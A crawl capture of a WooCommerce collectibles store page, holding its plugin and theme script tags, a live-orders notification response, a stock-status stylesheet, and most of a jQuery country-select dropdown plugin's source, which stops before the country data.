OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"a932fe718f"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_75550654-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75550654'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-75550654","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/iraq-50-dinars-2003-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="75550654" defer></script><script type="text/javascript" id="gt_widget_script_77497163-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77497163'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-77497163","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/iraq-50-dinars-2003-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="77497163" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3" id="wd-init-zoom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.3.3" id="wd-slick-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.3.3" id="wd-product-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.3.3" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.3.3" id="wd-accordion-element-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3" id="wd-single-product-tabs-comments-fix-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" id="wcfmmp_store_js-js-extra">/* <![CDATA[ */
var wcfmmp_store_map_options = {"default_lat":"24.4769288","default_lng":"90.2934413","default_zoom":"17","store_icon":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.6.12" id="wcfmmp_store_js-js"></script> <script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.7.19" id="wcfm-leaflet-map-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.7.19" id="wcfm-leaflet-search-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11855","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-after">/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-29 08:10:06 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=11855
body_size: 803
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/t-5-turkey-set-4-coins-10-20-50-bin-lira5000-lira-1995-1996-lot-aunc-unc-preorder\/\">[T-5] Turkey Set 4 Coins, 10 20 50 Bin Lira+5000 Lira, 1995-1996, lot AUNC-UNC), Preorder<\/a> was purchased by <span class=\"pi-first_name\">Gary Langley<\/span> from <span class=\"pi-country\">Dhaka<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/s-l1600-7-1-150x150.jpg","link":"http:\/\/trust-collector.com\/product\/t-5-turkey-set-4-coins-10-20-50-bin-lira5000-lira-1995-1996-lot-aunc-unc-preorder\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3
body_size: 301
content:
p.stock{font-weight:600;line-height:1.2}p.stock:before{display:inline-block;margin-inline-end:5px;vertical-align:text-top}p.stock.in-stock{color:var(--color-gray-800)}p.stock.in-stock:before{content:"\f107";font-family:"woodmart-font";color:var(--wd-primary-color)}p.stock.out-of-stock{color:#B50808}


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3
body_size: 34194
content:
// wrap in UMD - see https://github.com/umdjs/umd/blob/master/jqueryPlugin.js
(function(factory) {
	if (typeof define === "function" && define.amd) {
		define([ "jquery" ], function($) {
			factory($, window, document);
		});
	} else {
		factory(jQuery, window, document);
	}
})(function($, window, document, undefined) {
	"use strict";
	var pluginName = "countrySelect", id = 1, // give each instance its own ID for namespaced event handling
	defaults = {
		// Default country
		defaultCountry: "",
		// Position the selected flag inside or outside of the input
		defaultStyling: "inside",
		// don't display these countries
		excludeCountries: [],
		// Display only these countries
		onlyCountries: [],
		// The countries at the top of the list. Defaults to United States and United Kingdom
		preferredCountries: [ "us", "gb" ],
		// Set the dropdown's width to be the same as the input. This is automatically enabled for small screens.
		responsiveDropdown: true,
	}, keys = {
		UP: 38,
		DOWN: 40,
		ENTER: 13,
		ESC: 27,
		PLUS: 43,
		A: 65,
		Z: 90
	}, windowLoaded = false;
	// keep track of if the window.load event has fired as impossible to check after the fact
	jQuery(window).on('load', function() {
		windowLoaded = true;
	});
	function Plugin(element, options) {
		this.element = element;
		this.options = $.extend({}, defaults, options);
		this._defaults = defaults;
		// event namespace
		this.ns = "." + pluginName + id++;
		this._name = pluginName;
		this.init();
	}
	Plugin.prototype = {
		init: function() {
			// Process all the data: onlyCountries, excludeCountries, preferredCountries, defaultCountry etc
			this._processCountryData();
			// Generate the markup
			this._generateMarkup();
			// Set the initial state of the input value and the selected flag
			this._setInitialState();
			// Start all of the event listeners: input keyup, selectedFlag click
			this._initListeners();
			// Return this when the auto country is resolved.
			this.autoCountryDeferred = new $.Deferred();
			// Get auto country.
			this._initAutoCountry();

			return this.autoCountryDeferred;
		},
		/********************
		 *  PRIVATE METHODS
		 ********************/
		// prepare all of the country data, including onlyCountries, excludeCountries, preferredCountries and
		// defaultCountry options
		_processCountryData: function() {
			// Sort the countries
			allCountries.sort(sort_by('name', false, function(a){return a.toUpperCase()}));
			// set the instances country data objects
			this._setInstanceCountryData();
			// set the preferredCountries property
			this._setPreferredCountries();
		},
		// process onlyCountries array if present
		_setInstanceCountryData: function() {
			var that = this;
			if (this.options.onlyCountries.length) {
				var newCountries = [];
				$.each(this.options.onlyCountries, function(i, countryCode) {
					var countryData = that._getCountryData(countryCode, true);
					if (countryData) {
						newCountries.push(countryData);
					}
				});
				this.countries = newCountries;
			} else if (this.options.excludeCountries.length) {
                var lowerCaseExcludeCountries = this.options.excludeCountries.map(function(country) {
                    return country.toLowerCase();
                });
                this.countries = allCountries.filter(function(country) {
                    return lowerCaseExcludeCountries.indexOf(country.iso2) === -1;
                });
            } else {
				this.countries = allCountries;
			}
		},
		// Process preferred countries - iterate through the preferences,
		// fetching the country data for each one
		_setPreferredCountries: function() {
			var that = this;
			this.preferredCountries = [];
			$.each(this.options.preferredCountries, function(i, countryCode) {
				var countryData = that._getCountryData(countryCode, false);
				if (countryData) {
					that.preferredCountries.push(countryData);
				}
			});
		},
		// generate all of the markup for the plugin: the selected flag overlay, and the dropdown
		_generateMarkup: function() {
			// Country input
			this.countryInput = jQuery(this.element);
			// containers (mostly for positioning)
			var mainClass = "country-select";
			if (this.options.defaultStyling) {
				mainClass += " " + this.options.defaultStyling;
			}
			this.countryInput.wrap(jQuery("<div>", {
				"class": mainClass
			}));
			var flagsContainer = jQuery("<div>", {
				"class": "flag-dropdown"
			}).insertAfter(this.countryInput);
			// currently selected flag (displayed to left of input)
			var selectedFlag = jQuery("<div>", {
				"class": "selected-flag"
			}).appendTo(flagsContainer);
			this.selectedFlagInner = jQuery("<div>", {
				"class": "flag"
			}).appendTo(selectedFlag);
			// CSS triangle
			jQuery("<div>", {
				"class": "arrow"
			}).appendTo(selectedFlag);
			// country list contains: preferred countries, then divider, then all countries
			this.countryList = jQuery("<ul>", {
				"class": "country-list v-hide"
			}).appendTo(flagsContainer);
			if (this.preferredCountries.length) {
				this._appendListItems(this.preferredCountries, "preferred");
				jQuery("<li>", {
					"class": "divider"
				}).appendTo(this.countryList);
			}
			this._appendListItems(this.countries, "");
			// Add the hidden input for the country code
			this.countryCodeInput = jQuery("#"+this.countryInput.attr("id")+"_code");
			if (!this.countryCodeInput) {
				this.countryCodeInput = jQuery('<input type="hidden" id="'+this.countryInput.attr("id")+'_code" name="'+this.countryInput.attr("name")+'_code" value="" />');
				this.countryCodeInput.insertAfter(this.countryInput);
			}
			// now we can grab the dropdown height, and hide it properly
			this.dropdownHeight = this.countryList.outerHeight();
			// set the dropdown width according to the input if responsiveDropdown option is present or if it's a small screen
			if (this.options.responsiveDropdown) {
				jQuery(window).resize(function() {
					jQuery('.country-select').each(function(i, obj) {
						var dropdownWidth = jQuery(obj).width();
						jQuery(obj).find('.country-list').css("width", dropdownWidth + "px");
					});
				}).resize();
			}
			this.countryList.removeClass("v-hide").addClass("hide");
			// this is useful in lots of places
			this.countryListItems = this.countryList.children(".country");
		},
		// add a country <li> to the countryList <ul> container
		_appendListItems: function(countries, className) {
			// Generate DOM elements as a large temp string, so that there is only
			// one DOM insert event
			var tmp = "";
			// for each country
			$.each(countries, function(i, c) {
				
				// open the list item
				tmp += '<li class="country ' + className + '" data-country-code="' + c.iso2 + '" data-currency-code="' + c.name + '">';
				// add the flag
				tmp += '<div class="flag ' + c.iso2 + '"></div>';
				// and the country name
				tmp += '<span class="country-name">' + c.name + ' (' + c.cur + ')' + '</span>';
				// close the list item
				tmp += '</li>';
			});
			this.countryList.append(tmp);
		},
		// set the initial state of the input value and the selected flag
		_setInitialState: function() {
			var flagIsSet = false;
			// If the input is pre-populated, then just update the selected flag
			if (this.countryInput.val()) {
				flagIsSet = this._updateFlagFromInputVal();
			}
			// If the country code input is pre-populated, update the name and the selected flag
			var selectedCode = this.countryCodeInput.val();
			if (selectedCode) {
				this.selectCountry(selectedCode);
			}
			if (!flagIsSet) {
				// flag is not set, so set to the default country
				var defaultCountry;
				// check the defaultCountry option, else fall back to the first in the list
				if (this.options.defaultCountry) {
					defaultCountry = this._getCountryData(this.options.defaultCountry, false);
					// Did we not find the requested default country?
					if (!defaultCountry) {
						defaultCountry = this.preferredCountries.length ? this.preferredCountries[0] : this.countries[0];
					}
				} else {
					defaultCountry = this.preferredCountries.length ? this.preferredCountries[0] : this.countries[0];
				}
				this.defaultCountry = defaultCountry.iso2;
			}
		},
		// initialise the main event listeners: input keyup, and click selected flag
		_initListeners: function() {
			var that = this;
			// Update flag on keyup.
			// Use keyup instead of keypress because we want to update on backspace
			// and instead of keydown because the value hasn't updated when that
			// event is fired.
			// NOTE: better to have this one listener all the time instead of
			// starting it on focus and stopping it on blur, because then you've
			// got two listeners (focus and blur)
			this.countryInput.on("keyup" + this.ns, function() {
				that._updateFlagFromInputVal();
			});
			// toggle country dropdown on click
			var selectedFlag = this.selectedFlagInner.parent();
			selectedFlag.on("click" + this.ns, function(e) {
				// only intercept this event if we're opening the dropdown
				// else let it bubble up to the top ("click-off-to-close" listener)
				// we cannot just stopPropagation as it may be needed to close another instance
				if (that.countryList.hasClass("hide") && !that.countryInput.prop("disabled")) {
					that._showDropdown();
				}
			});
			// Despite above note, added blur to ensure partially spelled country
			// with correctly chosen flag is spelled out on blur. Also, correctly
			// selects flag when field is autofilled
			this.countryInput.on("blur" + this.ns, function() {
				if (that.countryInput.val() != that.getSelectedCountryData().name) {
					that.setCountry(that.countryInput.val());
				}
				that.countryInput.val(that.getSelectedCountryData().name);
			});
		},
		_initAutoCountry: function() {
			if (this.options.initialCountry === "auto") {
				this._loadAutoCountry();
			} else {
				if (this.defaultCountry) {
					this.selectCountry(this.defaultCountry);
				}
				this.autoCountryDeferred.resolve();
			}
		},
		// perform the geo ip lookup
		_loadAutoCountry: function() {
			var that = this;

			// 3 options:
			// 1) already loaded (we're done)
			// 2) not already started loading (start)
			// 3) already started loading (do nothing - just wait for loading callback to fire)
			if ($.fn[pluginName].autoCountry) {
				this.handleAutoCountry();
			} else if (!$.fn[pluginName].startedLoadingAutoCountry) {
				// don't do this twice!
				$.fn[pluginName].startedLoadingAutoCountry = true;

				if (typeof this.options.geoIpLookup === 'function') {
					this.options.geoIpLookup(function(countryCode) {
						$.fn[pluginName].autoCountry = countryCode.toLowerCase();
						// tell all instances the auto country is ready
						// TODO: this should just be the current instances
						// UPDATE: use setTimeout in case their geoIpLookup function calls this callback straight away (e.g. if they have already done the geo ip lookup somewhere else). Using setTimeout means that the current thread of execution will finish before executing this, which allows the plugin to finish initialising.
						setTimeout(function() {
							jQuery(".country-select input").countrySelect("handleAutoCountry");
						});
					});
				}
			}
		},
		// Focus input and put the cursor at the end
		_focus: function() {
			this.countryInput.focus();
			var input = this.countryInput[0];
			// works for Chrome, FF, Safari, IE9+
			if (input.setSelectionRange) {
				var len = this.countryInput.val().length;
				input.setSelectionRange(len, len);
			}
		},
		// Show the dropdown
		_showDropdown: function() {
			this._setDropdownPosition();
			// update highlighting and scroll to active list item
			var activeListItem = this.countryList.children(".active");
			this._highlightListItem(activeListItem);
			// show it
			this.countryList.removeClass("hide");
			this._scrollTo(activeListItem);
			// bind all the dropdown-related listeners: mouseover, click, click-off, keydown
			this._bindDropdownListeners();
			// update the arrow
			this.selectedFlagInner.parent().children(".arrow").addClass("up");
		},
		// decide where to position dropdown (depends on position within viewport, and scroll)
		_setDropdownPosition: function() {
			var inputTop = this.countryInput.offset().top, windowTop = jQuery(window).scrollTop(),
			dropdownFitsBelow = inputTop + this.countryInput.outerHeight() + this.dropdownHeight < windowTop + jQuery(window).height(), dropdownFitsAbove = inputTop - this.dropdownHeight > windowTop;
			// dropdownHeight - 1 for border
			var cssTop = !dropdownFitsBelow && dropdownFitsAbove ? "-" + (this.dropdownHeight - 1) + "px" : "";
			this.countryList.css("top", cssTop);
		},
		// we only bind dropdown listeners when the dropdown is open
		_bindDropdownListeners: function() {
			var that = this;
			// when mouse over a list item, just highlight that one
			// we add the class "highlight", so if they hit "enter" we know which one to select
			this.countryList.on("mouseover" + this.ns, ".country", function(e) {
				that._highlightListItem(jQuery(this));
			});
			// listen for country selection
			this.countryList.on("click" + this.ns, ".country", function(e) {
				that._selectListItem(jQuery(this));
			});
			// click off to close
			// (except when this initial opening click is bubbling up)
			// we cannot just stopPropagation as it may be needed to close another instance
			var isOpening = true;
			jQuery("html").on("click" + this.ns, function(e) {
				if (!isOpening) {
					that._closeDropdown();
				}
				isOpening = false;
			});
			// Listen for up/down scrolling, enter to select, or letters to jump to country name.
			// Use keydown as keypress doesn't fire for non-char keys and we want to catch if they
			// just hit down and hold it to scroll down (no keyup event).
			// Listen on the document because that's where key events are triggered if no input has focus
			jQuery(document).on("keydown" + this.ns, function(e) {
				// prevent down key from scrolling the whole page,
				// and enter key from submitting a form etc
				e.preventDefault();
				if (e.which == keys.UP || e.which == keys.DOWN) {
					// up and down to navigate
					that._handleUpDownKey(e.which);
				} else if (e.which == keys.ENTER) {
					// enter to select
					that._handleEnterKey();
				} else if (e.which == keys.ESC) {
					// esc to close
					that._closeDropdown();
				} else if (e.which >= keys.A && e.which <= keys.Z) {
					// upper case letters (note: keyup/keydown only return upper case letters)
					// cycle through countries beginning with that letter
					that._handleLetterKey(e.which);
				}
			});
		},
		// Highlight the next/prev item in the list (and ensure it is visible)
		_handleUpDownKey: function(key) {
			var current = this.countryList.children(".highlight").first();
			var next = key == keys.UP ? current.prev() : current.next();
			if (next.length) {
				// skip the divider
				if (next.hasClass("divider")) {
					next = key == keys.UP ? next.prev() : next.next();
				}
				this._highlightListItem(next);
				this._scrollTo(next);
			}
		},
		// select the currently highlighted item
		_handleEnterKey: function() {
			var currentCountry = this.countryList.children(".highlight").first();
			if (currentCountry.length) {
				this._selectListItem(currentCountry);
			}
		},
		// Iterate through the countries starting with the given letter
		_handleLetterKey: function(key) {
			var letter = String.fromCharCode(key);
			// filter out the countries beginning with that letter
			var countries = this.countryListItems.filter(function() {
				return jQuery(this).text().charAt(0) == letter && !jQuery(this).hasClass("preferred");
			});
			if (countries.length) {
				// if one is already highlighted, then we want the next one
				var highlightedCountry = countries.filter(".highlight").first(), listItem;
				// if the next country in the list also starts with that letter
				if (highlightedCountry && highlightedCountry.next() && highlightedCountry.next().text().charAt(0) == letter) {
					listItem = highlightedCountry.next();
				} else {
					listItem = countries.first();
				}
				// update highlighting and scroll
				this._highlightListItem(listItem);
				this._scrollTo(listItem);
			}
		},
		// Update the selected flag using the input's current value
		_updateFlagFromInputVal: function() {
			var that = this;
			// try and extract valid country from input
			var value = this.countryInput.val().replace(/(?=[() ])/g, '\\');
			if (value) {
				var countryCodes = [];
				var matcher = new RegExp("^"+value, "i");
				for (var i = 0; i < this.countries.length; i++) {
					if (this.countries[i].name.match(matcher)) {
						countryCodes.push(this.countries[i].iso2);
					}
				}
				// Check if one of the matching countries is already selected
				var alreadySelected = false;
				$.each(countryCodes, function(i, c) {
					if (that.selectedFlagInner.hasClass(c)) {
						alreadySelected = true;
					}
				});
				if (!alreadySelected) {
					this._selectFlag(countryCodes[0]);
					this.countryCodeInput.val(countryCodes[0]).trigger("change");
				}
				// Matching country found
				return true;
			}
			// No match found
			return false;
		},
		// remove highlighting from other list items and highlight the given item
		_highlightListItem: function(listItem) {
			this.countryListItems.removeClass("highlight");
			listItem.addClass("highlight");
		},
		// find the country data for the given country code
		// the ignoreOnlyCountriesOption is only used during init() while parsing the onlyCountries array
		_getCountryData: function(countryCode, ignoreOnlyCountriesOption) {
			var countryList = ignoreOnlyCountriesOption ? allCountries : this.countries;
			for (var i = 0; i < countryList.length; i++) {
				if (countryList[i].iso2 == countryCode) {
					return countryList[i];
				}
			}
			return null;
		},
		// update the selected flag and the active list item
		_selectFlag: function(countryCode) {
			if (! countryCode) {
				return false;
			}
			this.selectedFlagInner.attr("class", "flag " + countryCode);
			// update the title attribute
			var countryData = this._getCountryData(countryCode);
			this.selectedFlagInner.parent().attr("title", countryData.name);
			// update the active list item
			var listItem = this.countryListItems.children(".flag." + countryCode).first().parent();
			this.countryListItems.removeClass("active");
			listItem.addClass("active");
		},
		// called when the user selects a list item from the dropdown
		_selectListItem: function(listItem) {
			// update selected flag and active list item
			var countryCode = listItem.attr("data-country-code");
			this._selectFlag(countryCode);
			this._closeDropdown();
			// update input value
			this._updateName(countryCode);
			this.countryInput.trigger("change");
			this.countryCodeInput.trigger("change");
			// focus the input
			this._focus();
		},
		// close the dropdown and unbind any listeners
		_closeDropdown: function() {
			this.countryList.addClass("hide");
			// update the arrow
			this.selectedFlagInner.parent().children(".arrow").removeClass("up");
			// unbind event listeners
			jQuery(document).off("keydown" + this.ns);
			jQuery("html").off("click" + this.ns);
			// unbind both hover and click listeners
			this.countryList.off(this.ns);
		},
		// check if an element is visible within its container, else scroll until it is
		_scrollTo: function(element) {
			if (!element || !element.offset()) {
				return;
			}
			var container = this.countryList, containerHeight = container.height(), containerTop = container.offset().top, containerBottom = containerTop + containerHeight, elementHeight = element.outerHeight(), elementTop = element.offset().top, elementBottom = elementTop + elementHeight, newScrollTop = elementTop - containerTop + container.scrollTop();
			if (elementTop < containerTop) {
				// scroll up
				container.scrollTop(newScrollTop);
			} else if (elementBottom > containerBottom) {
				// scroll down
				var heightDifference = containerHeight - elementHeight;
				container.scrollTop(newScrollTop - heightDifference);
			}
		},
		// Replace any existing country name with the new one
		_updateName: function(countryCode) {
			this.countryCodeInput.val(countryCode).trigger("change");
			this.countryInput.val(this._getCountryData(countryCode).name);
		},
		/********************
		 *  PUBLIC METHODS
		 ********************/
		// this is called when the geoip call returns
		handleAutoCountry: function() {
			if (this.options.initialCountry === "auto") {
				// we must set this even if there is an initial val in the input: in case the initial val is invalid and they delete it - they should see their auto country
				this.defaultCountry = $.fn[pluginName].autoCountry;
				// if there's no initial value in the input, then update the flag
				if (!this.countryInput.val()) {
					this.selectCountry(this.defaultCountry);
				}
				this.autoCountryDeferred.resolve();
			}
		},
		// get the country data for the currently selected flag
		getSelectedCountryData: function() {
			// rely on the fact that we only set 2 classes on the selected flag element:
			// the first is "flag" and the second is the 2-char country code
			var countryCode = this.selectedFlagInner.attr("class").split(" ")[1];
			return this._getCountryData(countryCode);
		},
		// update the selected flag
		selectCountry: function(countryCode) {
			countryCode = countryCode.toLowerCase();
			// check if already selected
			if (!this.selectedFlagInner.hasClass(countryCode)) {
				this._selectFlag(countryCode);
				this._updateName(countryCode);
			}
		},
		// set the input value and update the flag
		setCountry: function(country) {
			this.countryInput.val(country);
			this._updateFlagFromInputVal();
		},
		// remove plugin
		destroy: function() {
			// stop listeners
			this.countryInput.off(this.ns);
			this.selectedFlagInner.parent().off(this.ns);
			// remove markup
			var container = this.countryInput.parent();
			container.before(this.countryInput).remove();
		}
	};
	// adapted to allow public functions
	// using https://github.com/jquery-boilerplate/jquery-boilerplate/wiki/Extending-jQuery-Boilerplate
	$.fn[pluginName] = function(options) {
		var args = arguments;
		// Is the first parameter an object (options), or was omitted,
		// instantiate a new instance of the plugin.
		if (options === undefined || typeof options === "object") {
			return this.each(function() {
				if (!$.data(this, "plugin_" + pluginName)) {
					$.data(this, "plugin_" + pluginName, new Plugin(this, options));
				}
			});
		} else if (typeof options === "string" && options[0] !== "_" && options !== "init") {
			// If the first parameter is a string and it doesn't start
			// with an underscore or "contains" the `init`-function,
			// treat this as a call to a public method.
			// Cache the method call to make it possible to return a value
			var returns;
			this.each(function() {
				var instance = $.data(this, "plugin_" + pluginName);
				// Tests that there's already a plugin-instance
				// and checks that the requested public method exists
				if (instance instanceof Plugin && typeof instance[options] === "function") {
					// Call the method of our plugin instance,
					// and pass it the supplied arguments.
					returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
				// Allow instances to be destroyed via the 'destroy' method
				if (options === "destroy") {
					$.data(this, "plugin_" + pluginName, null);
				}
			});
			// If the earlier cached method gives a value back return the value,
			// otherwise return this to preserve chainability.
			return returns !== undefined ? returns : this;
		}
	};
	/********************
   *  STATIC METHODS
   ********************/
	// get the country data object
	$.fn[pluginName].getCountryData = function() {
		return allCountries;
	};
	// set the country data object
	$.fn[pluginName].setCountryData = function(obj) {
		allCountries = obj;
	};
	// Tell JSHint to ignore this warning: "character may get silently deleted by one or more browsers"
	// jshint -W100
	// Array of country objects for the flag dropdown.
	// Each contains a name and country code (ISO 3166-1 alpha-2).
	//
